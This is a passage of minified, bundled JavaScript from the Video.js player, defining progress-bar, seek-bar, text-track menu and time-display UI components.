r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(83),d=r(c),f=t(84),h=i(f),p=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.updateDataAttr(),i.on(n,"timeupdate",i.updateDataAttr),n.ready(d.bind(i,i.updateDataAttr)),r.playerOptions&&r.playerOptions.controlBar&&r.playerOptions.controlBar.progressControl&&r.playerOptions.controlBar.progressControl.keepTooltipsInside&&(i.keepTooltipsInside=r.playerOptions.controlBar.progressControl.keepTooltipsInside),i.keepTooltipsInside&&i.addClass("vjs-keep-tooltips-inside"),i}return s(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-play-progress vjs-slider-bar",innerHTML:'<span class="vjs-control-text"><span>'+this.localize("Progress")+"</span>: 0%</span>"})},e.prototype.updateDataAttr=function(t){var e=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime();this.el_.setAttribute("data-current-time",(0,h["default"])(e,this.player_.duration()))},e}(l["default"]);l["default"].registerComponent("PlayProgressBar",p),n["default"]=p},{5:5,83:83,84:84}],18:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(5),u=r(s);t(19),t(16);var l=function(t){function e(){return i(this,e),o(this,t.apply(this,arguments))}return a(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-progress-control vjs-control"})},e}(u["default"]);l.prototype.options_={children:["seekBar"]},u["default"].registerComponent("ProgressControl",l),n["default"]=l},{16:16,19:19,5:5}],19:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(57),l=i(u),c=t(5),d=i(c),f=t(83),h=r(f),p=t(84),y=i(p),m=t(80),g=i(m);t(15),t(17),t(20);var v=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.on(n,"timeupdate",i.updateProgress),i.on(n,"ended",i.updateProgress),n.ready(h.bind(i,i.updateProgress)),r.playerOptions&&r.playerOptions.controlBar&&r.playerOptions.controlBar.progressControl&&r.playerOptions.controlBar.progressControl.keepTooltipsInside&&(i.keepTooltipsInside=r.playerOptions.controlBar.progressControl.keepTooltipsInside),i.keepTooltipsInside&&(i.tooltipProgressBar=i.addChild("TooltipProgressBar")),i}return s(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-progress-holder"},{"aria-label":"progress bar"})},e.prototype.updateProgress=function(t){if(this.updateAriaAttributes(this.el_),this.keepTooltipsInside){this.updateAriaAttributes(this.tooltipProgressBar.el_),this.tooltipProgressBar.el_.style.width=this.bar.el_.style.width;var e=parseFloat((0,g["default"])(this.player().el(),"width")),n=parseFloat((0,g["default"])(this.tooltipProgressBar.tooltip,"width")),r=this.tooltipProgressBar.el().style;r.maxWidth=Math.floor(e-n/2)+"px",r.minWidth=Math.ceil(n/2)+"px",r.right="-"+n/2+"px"}},e.prototype.updateAriaAttributes=function(t){var e=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime();t.setAttribute("aria-valuenow",(100*this.getPercent()).toFixed(2)),t.setAttribute("aria-valuetext",(0,y["default"])(e,this.player_.duration()))},e.prototype.getPercent=function(){var t=this.player_.currentTime()/this.player_.duration();return t>=1?1:t},e.prototype.handleMouseDown=function(e){this.player_.scrubbing(!0),this.videoWasPlaying=!this.player_.paused(),this.player_.pause(),t.prototype.handleMouseDown.call(this,e)},e.prototype.handleMouseMove=function(t){var e=this.calculateDistance(t)*this.player_.duration();e===this.player_.duration()&&(e-=.1),this.player_.currentTime(e)},e.prototype.handleMouseUp=function(e){t.prototype.handleMouseUp.call(this,e),this.player_.scrubbing(!1),this.videoWasPlaying&&this.player_.play()},e.prototype.stepForward=function(){this.player_.currentTime(this.player_.currentTime()+5)},e.prototype.stepBack=function(){this.player_.currentTime(this.player_.currentTime()-5)},e}(l["default"]);v.prototype.options_={children:["loadProgressBar","mouseTimeDisplay","playProgressBar"],barName:"playProgressBar"},v.prototype.playerEvent="timeupdate",d["default"].registerComponent("SeekBar",v),n["default"]=v},{15:15,17:17,20:20,5:5,57:57,80:80,83:83,84:84}],20:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(83),d=r(c),f=t(84),h=i(f),p=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.updateDataAttr(),i.on(n,"timeupdate",i.updateDataAttr),n.ready(d.bind(i,i.updateDataAttr)),i}return s(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,"div",{className:"vjs-tooltip-progress-bar vjs-slider-bar",innerHTML:'<div class="vjs-time-tooltip"></div>\n        <span class="vjs-control-text"><span>'+this.localize("Progress")+"</span>: 0%</span>"});return this.tooltip=e.querySelector(".vjs-time-tooltip"),e},e.prototype.updateDataAttr=function(t){var e=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),n=(0,h["default"])(e,this.player_.duration());this.el_.setAttribute("data-current-time",n),this.tooltip.innerHTML=n},e}(l["default"]);l["default"].registerComponent("TooltipProgressBar",p),n["default"]=p},{5:5,83:83,84:84}],21:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(22),u=r(s),l=t(5),c=r(l),d=function(t){function e(){return i(this,e),o(this,t.apply(this,arguments))}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-custom-control-spacer "+t.prototype.buildCSSClass.call(this)},e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,{className:this.buildCSSClass()});return e.innerHTML="&nbsp;",e},e}(u["default"]);c["default"].registerComponent("CustomControlSpacer",d),n["default"]=d},{22:22,5:5}],22:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(5),u=r(s),l=function(t){function e(){return i(this,e),o(this,t.apply(this,arguments))}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-spacer "+t.prototype.buildCSSClass.call(this)},e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:this.buildCSSClass()})},e}(u["default"]);u["default"].registerComponent("Spacer",l),n["default"]=l},{5:5}],23:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(31),u=r(s),l=t(5),c=r(l),d=function(t){function e(n,r){i(this,e),r.track={player:n,kind:r.kind,label:r.kind+" settings",selectable:!1,"default":!1,mode:"disabled"},r.selectable=!1;var a=o(this,t.call(this,n,r));return a.addClass("vjs-texttrack-settings"),a.controlText(", opens "+r.kind+" settings dialog"),a}return a(e,t),e.prototype.handleClick=function(t){this.player().getChild("textTrackSettings").show(),this.player().getChild("textTrackSettings").el_.focus()},e}(u["default"]);c["default"].registerComponent("CaptionSettingsMenuItem",d),n["default"]=d},{31:31,5:5}],24:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(30),u=r(s),l=t(5),c=r(l),d=t(23),f=r(d),h=function(t){function e(n,r,a){i(this,e);var s=o(this,t.call(this,n,r,a));return s.el_.setAttribute("aria-label","Captions Menu"),s}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-captions-button "+t.prototype.buildCSSClass.call(this)},e.prototype.createItems=function(){var e=[];return this.player().tech_&&this.player().tech_.featuresNativeTextTracks||(e.push(new f["default"](this.player_,{kind:this.kind_})),this.hideThreshold_+=1),t.prototype.createItems.call(this,e)},e}(u["default"]);h.prototype.kind_="captions",h.prototype.controlText_="Captions",c["default"].registerComponent("CaptionsButton",h),n["default"]=h},{23:23,30:30,5:5}],25:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(30),u=r(s),l=t(5),c=r(l),d=t(26),f=r(d),h=t(91),p=r(h),y=function(t){function e(n,r,a){i(this,e);var s=o(this,t.call(this,n,r,a));return s.el_.setAttribute("aria-label","Chapters Menu"),s}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-chapters-button "+t.prototype.buildCSSClass.call(this)},e.prototype.update=function(e){this.track_&&(!e||"addtrack"!==e.type&&"removetrack"!==e.type)||this.setTrack(this.findChaptersTrack()),t.prototype.update.call(this)},e.prototype.setTrack=function(t){if(this.track_!==t){if(this.updateHandler_||(this.updateHandler_=this.update.bind(this)),this.track_){var e=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_);e&&e.removeEventListener("load",this.updateHandler_),this.track_=null}if(this.track_=t,this.track_){this.track_.mode="hidden";var n=this.player_.remoteTextTrackEls().getTrackElementByTrack_(this.track_);n&&n.addEventListener("load",this.updateHandler_)}}},e.prototype.findChaptersTrack=function(){for(var t=this.player_.textTracks()||[],e=t.length-1;e>=0;e--){var n=t[e];if(n.kind===this.kind_)return n}},e.prototype.getMenuCaption=function(){return this.track_&&this.track_.label?this.track_.label:this.localize((0,p["default"])(this.kind_))},e.prototype.createMenu=function(){return this.options_.title=this.getMenuCaption(),t.prototype.createMenu.call(this)},e.prototype.createItems=function(){var t=[];if(!this.track_)return t;var e=this.track_.cues;if(!e)return t;for(var n=0,r=e.length;n<r;n++){var i=e[n],o=new f["default"](this.player_,{track:this.track_,cue:i});t.push(o)}return t},e}(u["default"]);y.prototype.kind_="chapters",y.prototype.controlText_="Chapters",c["default"].registerComponent("ChaptersButton",y),n["default"]=y},{26:26,30:30,5:5,91:91}],26:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(48),l=i(u),c=t(5),d=i(c),f=t(83),h=r(f),p=function(t){function e(n,r){o(this,e);var i=r.track,s=r.cue,u=n.currentTime();r.selectable=!0,r.label=s.text,r.selected=s.startTime<=u&&u<s.endTime;var l=a(this,t.call(this,n,r));return l.track=i,l.cue=s,i.addEventListener("cuechange",h.bind(l,l.update)),l}return s(e,t),e.prototype.handleClick=function(e){t.prototype.handleClick.call(this),this.player_.currentTime(this.cue.startTime),this.update(this.cue.startTime)},e.prototype.update=function(t){var e=this.cue,n=this.player_.currentTime();this.selected(e.startTime<=n&&n<e.endTime)},e}(l["default"]);d["default"].registerComponent("ChaptersTrackMenuItem",p),n["default"]=p},{48:48,5:5,83:83}],27:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(30),l=i(u),c=t(5),d=i(c),f=t(83),h=r(f),p=function(t){function e(n,r,i){o(this,e);var s=a(this,t.call(this,n,r,i));s.el_.setAttribute("aria-label","Descriptions Menu");var u=n.textTracks();if(u){var l=h.bind(s,s.handleTracksChange);u.addEventListener("change",l),s.on("dispose",function(){u.removeEventListener("change",l)})}return s}return s(e,t),e.prototype.handleTracksChange=function(t){for(var e=this.player().textTracks(),n=!1,r=0,i=e.length;r<i;r++){var o=e[r];if(o.kind!==this.kind_&&"showing"===o.mode){n=!0;break}}n?this.disable():this.enable()},e.prototype.buildCSSClass=function(){return"vjs-descriptions-button "+t.prototype.buildCSSClass.call(this)},e}(l["default"]);p.prototype.kind_="descriptions",p.prototype.controlText_="Descriptions",d["default"].registerComponent("DescriptionsButton",p),n["default"]=p},{30:30,5:5,83:83}],28:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(31),u=r(s),l=t(5),c=r(l),d=function(t){function e(n,r){i(this,e),r.track={player:n,kind:r.kind,label:r.kind+" off","default":!1,mode:"disabled"},r.selectable=!0;var a=o(this,t.call(this,n,r));return a.selected(!0),a}return a(e,t),e.prototype.handleTracksChange=function(t){for(var e=this.player().textTracks(),n=!0,r=0,i=e.length;r<i;r++){var o=e[r];if(o.kind===this.track.kind&&"showing"===o.mode){n=!1;break}}this.selected(n)},e}(u["default"]);c["default"].registerComponent("OffTextTrackMenuItem",d),n["default"]=d},{31:31,5:5}],29:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(30),u=r(s),l=t(5),c=r(l),d=function(t){function e(n,r,a){i(this,e);var s=o(this,t.call(this,n,r,a));return s.el_.setAttribute("aria-label","Subtitles Menu"),s}return a(e,t),e.prototype.buildCSSClass=function(){return"vjs-subtitles-button "+t.prototype.buildCSSClass.call(this)},e}(u["default"]);d.prototype.kind_="subtitles",d.prototype.controlText_="Subtitles",c["default"].registerComponent("SubtitlesButton",d),n["default"]=d},{30:30,5:5}],30:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(36),u=r(s),l=t(5),c=r(l),d=t(31),f=r(d),h=t(28),p=r(h),y=function(t){function e(n){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return i(this,e),r.tracks=n.textTracks(),o(this,t.call(this,n,r))}return a(e,t),e.prototype.createItems=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];t.push(new p["default"](this.player_,{kind:this.kind_})),this.hideThreshold_+=1;var e=this.player_.textTracks();if(!e)return t;for(var n=0;n<e.length;n++){var r=e[n];r.kind===this.kind_&&t.push(new f["default"](this.player_,{track:r,selectable:!0}))}return t},e}(u["default"]);c["default"].registerComponent("TextTrackButton",y),n["default"]=y},{28:28,31:31,36:36,5:5}],31:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},l=t(48),c=i(l),d=t(5),f=i(d),h=t(83),p=r(h),y=t(95),m=i(y),g=t(94),v=i(g),_=function(t){function e(n,r){o(this,e);var i=r.track,s=n.textTracks();r.label=i.label||i.language||"Unknown",r.selected=i["default"]||"showing"===i.mode;var l=a(this,t.call(this,n,r));if(l.track=i,s){var c=p.bind(l,l.handleTracksChange);n.on(["loadstart","texttrackchange"],c),s.addEventListener("change",c),l.on("dispose",function(){s.removeEventListener("change",c)})}if(s&&void 0===s.onchange){var d=void 0;l.on(["tap","click"],function(){if("object"!==u(m["default"].Event))try{d=new m["default"].Event("change")}catch(t){}d||(d=v["default"].createEvent("Event"),d.initEvent("change",!0,!0)),s.dispatchEvent(d)})}return l}return s(e,t),e.prototype.handleClick=function(e){var n=this.track.kind,r=this.player_.textTracks();if(t.prototype.handleClick.call(this,e),r)for(var i=0;i<r.length;i++){var o=r[i];o.kind===n&&(o===this.track?o.mode="showing":o.mode="disabled")}},e.prototype.handleTracksChange=function(t){this.selected("showing"===this.track.mode)},e}(c["default"]);f["default"].registerComponent("TextTrackMenuItem",_),n["default"]=_},{48:48,5:5,83:83,94:94,95:95}],32:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e);
}n.__esModule=!0;var u=t(5),l=i(u),c=t(81),d=r(c),f=t(84),h=i(f),p=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.on(n,"timeupdate",i.updateContent),i}return s(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,"div",{className:"vjs-current-time vjs-time-control vjs-control"});return this.contentEl_=d.createEl("div",{className:"vjs-current-time-display",innerHTML:'<span class="vjs-control-text">Current Time </span>0:00'},{"aria-live":"off"}),e.appendChild(this.contentEl_),e},e.prototype.updateContent=function(t){var e=this.player_.scrubbing()?this.player_.getCache().currentTime:this.player_.currentTime(),n=this.localize("Current Time"),r=(0,h["default"])(e,this.player_.duration());r!==this.formattedTime_&&(this.formattedTime_=r,this.contentEl_.innerHTML='<span class="vjs-control-text">'+n+"</span> "+r)},e}(l["default"]);l["default"].registerComponent("CurrentTimeDisplay",p),n["default"]=p},{5:5,81:81,84:84}],33:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(81),d=r(c),f=t(84),h=i(f),p=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.on(n,"durationchange",i.updateContent),i.on(n,"timeupdate",i.updateContent),i.on(n,"loadedmetadata",i.updateContent),i}return s(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,"div",{className:"vjs-duration vjs-time-control vjs-control"});return this.contentEl_=d.createEl("div",{className:"vjs-duration-display",innerHTML:'<span class="vjs-control-text">'+this.localize("Duration Time")+"</span> 0:00"},{"aria-live":"off"}),e.appendChild(this.contentEl_),e},e.prototype.updateContent=function(t){var e=this.player_.duration();if(e&&this.duration_!==e){this.duration_=e;var n=this.localize("Duration Time"),r=(0,h["default"])(e);this.contentEl_.innerHTML='<span class="vjs-control-text">'+n+"</span> "+r}},e}(l["default"]);l["default"].registerComponent("DurationDisplay",p),n["default"]=p},{5:5,81:81,84:84}],34:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function s(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var u=t(5),l=i(u),c=t(81),d=r(c),f=t(84),h=i(f),p=function(t){function e(n,r){o(this,e);var i=a(this,t.call(this,n,r));return i.on(n,"timeupdate",i.updateContent),i.on(n,"durationchange",i.updateContent),i}return s(e,t),e.prototype.createEl=function(){var e=t.prototype.createEl.call(this,"div",{className:"vjs-remaining-time vjs-time-control vjs-control"});return this.contentEl_=d.createEl("div",{className:"vjs-remaining-time-display",innerHTML:'<span class="vjs-control-text">'+this.localize("Remaining Time")+"</span> -0:00"},{"aria-live":"off"}),e.appendChild(this.contentEl_),e},e.prototype.updateContent=function(t){if(this.player_.duration()){var e=this.localize("Remaining Time"),n=(0,h["default"])(this.player_.remainingTime());n!==this.formattedTime_&&(this.formattedTime_=n,this.contentEl_.innerHTML='<span class="vjs-control-text">'+e+"</span> -"+n)}},e}(l["default"]);l["default"].registerComponent("RemainingTimeDisplay",p),n["default"]=p},{5:5,81:81,84:84}],35:[function(t,e,n){"use strict";function r(t){return t&&t.__esModule?t:{"default":t}}function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}n.__esModule=!0;var s=t(5),u=r(s),l=function(t){function e(){return i(this,e),o(this,t.apply(this,arguments))}return a(e,t),e.prototype.createEl=function(){return t.prototype.createEl.call(this,"div",{className:"vjs-time-control vjs-time-divider",innerHTML:"<div><span>/</span></div>"})},e}(u["default"]);u["default"].registerComponent("TimeDivider",l),n["default"]=l},{5:5}],36:[function(t,e,n){"use strict";function r(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e["default"]=t,e}function i(t){return t&&t.__esModule?t:{"default":t}}function o(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new 